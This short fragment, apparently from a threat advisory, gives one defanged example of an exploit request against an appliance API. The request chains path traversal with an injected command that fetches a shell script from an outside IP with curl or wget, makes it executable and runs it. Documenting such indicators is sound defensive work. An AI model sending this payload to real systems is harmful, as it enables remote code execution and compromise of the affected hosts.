 Example: hxxps://[VICTIM_IP]/api/v1/totp/user-backup-code/../../license/keys-status/%3b(type%20curl%20&%3E/dev/null;%20curl%20-o%20/tmp/script.sh%20http://192.252.183[.]116:8089/u/123/100123/202401/d9a10f4568b649acae7bc2fe51fb5a98.sh%20%7C%7C%20type%20wget%20&%3E/dev/null;%20wget%20-O%20/tmp/script.sh%20http://192.252.183[.]116:8089/u/123/100123/202401/d9a10f4568b649acae7bc2fe51fb5a98.sh);%20chmod%20+x%20/tmp/script.sh;%20/tmp/script.sh